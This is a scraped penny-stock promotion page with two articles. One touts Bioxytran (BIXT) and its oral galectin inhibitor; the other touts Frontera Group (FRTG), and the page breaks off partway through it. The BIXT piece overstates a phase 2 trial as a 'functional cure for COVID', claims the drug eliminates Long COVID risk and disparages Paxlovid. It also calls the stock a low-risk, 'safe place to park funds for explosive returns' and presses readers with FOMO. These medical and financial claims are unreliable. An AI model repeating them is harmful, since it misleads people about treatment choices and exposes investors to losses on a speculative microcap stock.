												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Bioxytran (OTCMKTS: BIXT) Peer-Review Published Showing Functional Cure for COVID-19</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">March 28, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/chris-meeks/" title="Posts by Chris Meeks" rel="author">Chris Meeks</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1330" height="767" src="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png 1330w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-300x173.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-1024x591.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-768x443.png 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_40559" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><span style="font-weight: 400;">On the cusp of a cure for COVID, one of the most promising yet under-the-radar biotech stocks on the OTC is generating much well-deserved buzz in the scientific community and is poised to go viral.</span></p>
<p><span style="font-weight: 400;">Bioxytran Inc. (OTCMKTS: BIXT) over the weekend had their phase 2 top-line results published in the peer-reviewed journal “Vaccines.” There is a not-so-subtle tinge of irony in that name because while their drug is nothing like a vaccine, there is no doubt about its efficacy– 100% PCR negative rate by day 7 versus 6% in placebo.  The </span><a href="https://www.mdpi.com/2076-393X/11/4/731"><span style="font-weight: 400;">medical journal article</span></a><span style="font-weight: 400;"> was titled “</span><i><span style="font-weight: 400;">An Oral Galectin Inhibitor in COVID-19 &#8211; A Phase 2 Randomized Controlled Trial</span></i><span style="font-weight: 400;">.” This is a landmark journal article because – until now – only one other drug, Harvoni, had equaled a 100% responders rate in the past decade.  Harvoni ultimately ended up being a cure for Hepatitis C Virus.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png"><img loading="lazy" decoding="async" class="wp-image-40560 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png" alt="" width="800" height="560" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-768x537.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png 786w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">At this point in Bioxytran’s drug development pipeline, it essentially has a functional cure for COVID-19 that simply needs a pivotal phase 3 trial to show the true extent of their discovery.  Their drug is a galectin antagonist, which neutralizes the now infamous spike proteins by placing a carbohydrate sheath over the spikes making attachment to the cell impossible. The carbohydrates binding grip is so tight on the virus that it carries it around in the blood until it is eventually filtered out by the liver and excreted. </span></p>
<p><span style="font-weight: 400;">If solving the pandemic wasn’t enough, the company recently reported that </span><a href="https://www.bioxytraninc.com/press-releases/prolectin-m-demonstrates-significant-activity-against-influenza-and-respiratory-syncytial-virus"><span style="font-weight: 400;">in vitro studies</span></a><span style="font-weight: 400;"> suggest the drug would be effective in Influenza and RSV.  Yet despite the fact that this one drug could seemingly end upper respiratory infections, which most of us refer to as a “common cold,” it has a nominal market cap of just $50 million.       </span></p>
<p><span style="font-weight: 400;">For the past three months, BIXT has been teasing this peer-reviewed article as a catalyst and a major value inflection point for the company. Despite that, investors haven’t gotten the hint, and have been steadily selling into this inflection point. Even though the company has yet to report it in a press release, the scientific community is understandably going crazy over it. Investors, however, are seemingly oblivious to the viral traffic and simply not paying attention to the sheer magnitude of the discovery–a functional cure for COVID and the methodology to seemingly combat any virus.  </span></p>
<p><span style="font-weight: 400;">One of the reasons peer review is so important for a biotech is that major media outlets won’t touch the science without it. With its publication, this article means that BIXT now has an opportunity to tell its story on network media. The biggest risk that investors now face in BIXT is FOMO, driven by an unexpected media appearance that ushers unbridled buying into the name and leaves tepid investors chasing up.   </span></p>
<p><span style="font-weight: 400;">If the article itself wasn’t enough, their peer-reviewed article was picked up by a major biotech influencer on Twitter, quickly garnering more than 100k hits.  The influencer, Chris Turnbull, summarized the article highlighting key points like the rapid viral clearance in 3 days through entry inhibition and suggested the ideal use is when you know you were exposed. He hammered the point that ProLectin-M was for standard-risk patients and that Paxlovid was for high-risk groups with at least one medical condition.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png"><img loading="lazy" decoding="async" class="wp-image-40561 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png" alt="" width="800" height="552" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-768x531.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png 880w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">This discovery changes the COVID landscape permanently.  Multi-billion dollar antiviral drugs like Paxlovid and Lagevrio can&#8217;t hold a candle to the viral clearing power of BIXT’s galectin antagonist. Looking at the Twitter account of BIXT Chief Commercial Officer Michael Sheikh, it’s clear that there are some ongoing discussions with big pharma that have </span><a href="https://twitter.com/MikeSheikh2/status/1640196867379310592?s=20"><span style="font-weight: 400;">not yielded any fruit</span></a><span style="font-weight: 400;">. But big pharma may not be their only option. BIXT has also said they are looking to partner with companies with large cash balance sheets.  Both galectin antagonist companies Galectin Therapeutics (NASDAQ: GALT) and Galecto Bioscience (NASDAQ: GLTO) fit the profile and are the subject of a number of relatively </span><a href="https://twitter.com/search?q=%24GALT%20%24GLTO&amp;src=typed_query"><span style="font-weight: 400;">supportive tweets</span></a><span style="font-weight: 400;"> by Sheikh.  Sleuthing Sheikh’s LinkedIn profile reveals hardcore evidence of that sort of dealmaking with clusters of top executives in certain companies and networking, which suggests significant activity among their larger Galectin-focused peers.  In an emerging growth interview, the CCO did say that he got a lot of business cards and was networking.      </span></p>
<p><span style="font-weight: 400;">There exists a huge chasm between the current market cap and what it ought to be given that it successfully completed a phase 2 and nailed the endpoint with a perfect score. The CCO described in an Emerging Growth </span><a href="https://www.youtube.com/watch?v=p0yOyv0fXJE&amp;t=117s"><span style="font-weight: 400;">video</span></a><span style="font-weight: 400;"> how valuations work and a number of comparables in the $500 million range for a number of disease indications that BIXT is developing.  The stock has a very tiny float of 19 million with an OS of 123 million.  This represents a float of 15% and insiders own over 60%.  There is no dilution from the convertible notes as they have company-friendly terms that allow up to 5% conversion into restricted common stock. In an Emerging Growth interview a couple of months ago, the CCO acknowledged the stock’s current challenge, indicating a legacy seller was responsible for half the daily volume and was almost gone. In early March after a </span><a href="https://www.zerohedge.com/news/2023-03-07/sick-jabs-and-rebounds-breakthrough-antiviral-flushes-out-multiple-viruses"><span style="font-weight: 400;">ZeroHedge</span></a><span style="font-weight: 400;"> article was published, the stock went on a record run to $1.05 in a matter of minutes before short forces brought it back down. On March 7th it looks like the seller ran out of inventory for the day and the demand just lifted the stock price allowing it to go through a short period of natural price discovery.  The long-term legacy seller seems to be at the end of his block, which means any news announcement could push the stock higher.    </span></p>
<h2><b>Low-Risk Explosive Reward Profile</b></h2>
<p><span style="font-weight: 400;">There is no doubt that BIXT has incredible potential yet the stock continues to languish. With the anemic volume, it&#8217;s very difficult to diagnose what the root cause is for the disconnect from the comparable valuations established by big pharma in the $500 million region and BIXT’s current $50M cap. If one article that generated a little bit of buying pushed it to the brink of explosiveness, perhaps there is more stock from this legacy seller that is still controlling the narrative.  </span></p>
<h2><b>Upcoming Catalysts</b></h2>
<p><span style="font-weight: 400;">For the investor with a longer-term view, BIXT represents a safe place to park funds for explosive returns.  The upcoming catalysts are a dosing of patients in India for the dose optimization trial, a potential IND from the FDA, and of course, the announcement of the peer-reviewed journal article.  While it&#8217;s uncertain which catalyst will send the stock into overdrive it&#8217;s abundantly clear this is one of the most undervalued stocks in OTC.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg"><img loading="lazy" decoding="async" class="wp-image-40562 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg" alt="" width="800" height="549" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-1024x704.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-768x528.jpg 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg 1048w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Pound-for-Pound Comparison of Paxlovid and PLM</b></h2>
<p><span style="font-weight: 400;">Paxlovid also helped lower the length of time people with underlying medical conditions were infectious.  However, Paxlovid is not a very effective drug and is walking a tightrope with respect to its approval as more and more real-world data reveals their </span><a href="https://www.cureus.com/articles/126664-paxlovid-induced-tacrolimus-toxicity-in-the-treatment-of-covid-19-a-case-report#!/"><span style="font-weight: 400;">toxicity</span></a><span style="font-weight: 400;">.  </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png"><img loading="lazy" decoding="async" class="wp-image-40563 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png" alt="" width="799" height="309" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-1024x397.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-768x297.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png 1123w" sizes="auto, (max-width: 799px) 100vw, 799px" /></a></p>
<p><span style="font-weight: 400;">Here is a chart capture from the company&#8217;s latest scientific webinar that shows a side-by-side comparison for illustrative purposes.  The charts show that Paxlovid can barely turn 30% of the patients PCR negative by day 20 whereas a majority of the PLM patients were PCR negative on day 3.  This is an absolute game-changer in controlling the pandemic.  The other thing that this peer-reviewed journal highlighted is that the symptoms were eliminated and without those symptoms, people were unlikely to develop Long COVID.  It&#8217;s very reasonable to believe that PLM stops Long COVID due to its mechanism of action as well as the fact that it appeared to eliminate symptoms in this trial, as seen in the picture below.  While it&#8217;s nice that Paxlovid stops hospitalization and death, PLM takes it to a new level by making you feel better faster and eliminating the risk of Long COVID.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png"><img loading="lazy" decoding="async" class="wp-image-40564 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png" alt="" width="800" height="789" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-80x80.png 80w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-45x45.png 45w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png 599w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Investment Summary</b></h2>
<p><span style="font-weight: 400;">Bioxytran is not only sitting on a solution for COVID and a possible end to the pandemic, but it appears they can also treat Long COVID and a number of viruses.  All this information is out there in the public domain and investors seem to be sitting on their hands waiting for something more to happen.  It&#8217;s unclear what that trigger will be.  Will it be a video interview on major media? Will it be the IND announcement from the FDA? Or will it be an explosion of XBB1.16 cases in India whereby they fast-track the PLM development in the country?  Whatever the catalyst, the risk/ reward scenario on BIXT is one of the best in all of the OTC.  The small float coupled with the lack of an S-1 on file eliminating the risk of immediate dilution bodes well for either a long-term or medium-term investor.  </span></p>
<p><span style="font-weight: 400;">Investors need to ask themselves if they could have invested in penicillin knowing the impact it was going to have last century would they have dived in?  Investors are facing a similar scenario with PLM.  This is perhaps the biggest antiviral discovery of the century which amounts to a functional cure for COVID and possibly other viruses.  Will investors stay on the sideline because some grumpy shareholder is selling not allowing immediate price discovery or will they step up to secure their place in history?  Time will tell, but what is certain is that PLM will save an immeasurable amount of lives and take away untold suffering if it can navigate its way to regulatory approval. But while BIXT may be curing Covid, there is still only one cure for FOMO. Investors would do well to stop waiting on the sidelines to enter or affirm their positions before this game-changing anti-viral goes viral.     </span></p>
<p><span style="font-weight: 400;"><b><i>Disclosure:</i></b><i> MicroCap Daily and its owners do not have a position in the stocks posted and have posted this article for free without editorial input. This article was written by a guest contributor and solely reflects his opinions.</i>     </span></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_40559&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19\/&quot;,&quot;postId&quot;:40559,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
												<h1 class="mvp-post-title left">Frontera Group Inc (OTCMKTS: FRTG) Breakout as Co Commences Commercial Sales of Immersient Following IntelliMedia Networks IP Acquisition</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">August 26, 2022</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="300" height="230" src="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1-150x115.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_38000" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Frontera Group Inc (OTCMKTS: FRTG) is making an explosive move northbound in recent trading and is currently under heavy accumulation but still unnoticed by most investors. This is changing quickly as some heavy hitters have jumped on FRTG. The Company is only trading for a $2.7 total valuation with a float of just 3,280,000 FRTG is an SEC filer looking to uplist to OTCQB with a 10k coming out any day. From current levels FRTG has a lot of room to grow. Recently Frontera signed a marketing agreement with Long Side Ventures LLC, following an earlier marketing agreement with Stephen Steen on April 27, 2022.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. Frontera brought on business execs Teodros Gessesse and Darshan Sedani.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/dKQbI1dWp_g?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png"><img loading="lazy" decoding="async" class="alignright  wp-image-38001" src="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png" alt="" width="226" height="173" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-150x115.png 150w" sizes="auto, (max-width: 226px) 100vw, 226px" /></a><a href="https://www.frtgtech.com/" target="_blank" rel="noopener">Frontera Group Inc</a> (OTCMKTS: FRTG)</strong> is a strategic acquirer of intellectual property and revenue-generating companies in the technology and human capital markets. It is developing and executing an aggressive, four-tier acquisition and implementation strategy intended to provide substantial increases in profitability to its acquisitions in industries which possess traditionally low and stagnant EBITDA multiples. The Company has identified and is currently pursuing several revenue-generating acquisition targets.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG. According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">In connection with the acquisition Teodros Gessesse was appointed as the Chief Marketing Officer of the Company. Mr. Gessesse’s initial annual base salary will be $150,000. Mr. Gessesse will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 23,500,000 shares of FRTG. Also, Darshan Sedani was appointed as the Chief Visionary Officer of the Company. Mr. Sedani’s initial annual base salary will be $150,000. Mr. Sedani will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 31,500,000 shares of FRTG. The deal closed on August 17.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> Our primary objective: To deliver substantial increases in profitability to our acquisitions in mature industries which possess traditionally low and stagnant EBITDA multiples. <a href="https://t.co/eTZ6MoHOmE">pic.twitter.com/eTZ6MoHOmE</a></p>
<p>&mdash; FRTGtech (@FRTGtech) <a href="https://twitter.com/FRTGtech/status/1563155048447754240?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><span style="color: #000080;"><strong>To Find out the inside Scoop on FRTG Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></span></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=FRTG&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="FRTG" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span data-contrast="auto">In June FRTG released the 3.0 version of its Mixie Holoport immersive reality framework with Extended Reality (XR) support (“Mixie Holoport XR”). Mixie Holoport XR is a National Association of Broadcasters (NAB) Product of the Year award winner, setting the benchmark for immersive realism in Augmented Reality (AR), Mixed Reality (MR), and Virtual Reality (VR) applications. Frontera recently acquired the Mixie Holoport IP to enhance Metaverse business applications.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Frontera also launched its Mixie AI 2.0 powered live video broadcasting solution that will be targeting automated broadcasting applications. Frontera’s recent acquisition of Intellimedia’s Mixie suite of solutions has provided Frontera with a cutting-edge mix of media technology, learning and training platforms, and event broadcasting technologies that position the company at the technology forefront of a new wave of immersive and engaging technologies that continue to redefine applications. Intellimedia’s Mixie AI 2.0 solutions were utilized for Cricket AI Tata Open Tournament and the ISSF Shooting World Championship to simplify and automate the capture, analysis, discovery, and broadcast of both events. The resulting professional broadcast quality and dramatic cost reduction have become a wake-up call for both organizations to stage and broadcast future events. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of Immersient, the intellectual property which was acquired from IntelliMedia Networks, Inc. and formerly sold under the Mixie brand name. Now sold and marketed under the Immersient brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The Immersient cloud media platform allows its clients to focus on their core businesses, knowing their end users are enjoying state-of-the-art experiences. With its frictionless device and network independent approach to immersive virtual, augmented, and mixed reality environments, Immersient delivers next-generation group collaboration and communications, interactive distance learning and training, and virtualized events, meetings, expos, conferences, and trade shows.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> ⛱ <a href="https://t.co/dHoX6B1NCG">pic.twitter.com/dHoX6B1NCG</a></p>
